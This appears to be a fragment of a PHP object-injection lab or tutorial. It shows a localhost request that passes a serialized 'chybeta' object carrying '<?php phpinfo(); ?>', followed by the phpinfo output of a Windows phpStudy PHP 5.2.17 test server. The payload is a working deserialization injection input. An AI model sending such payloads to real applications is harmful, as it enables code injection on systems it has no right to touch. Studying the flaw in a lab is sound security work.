 localhost/c.php?test=O:7:"chybeta":1:{s:4:"test";s:19:"<?php phpinfo(); ?>";}
O:7:"chybeta":1:{s:4:"test";s:19:"";}
PHP Version 5.2.17
php
System Windows NT WIN-34KLKIQAGE3 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini) Path
C:\Windows
Loaded
Configuration
File
C:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled
Zend Memory
Manager
enabled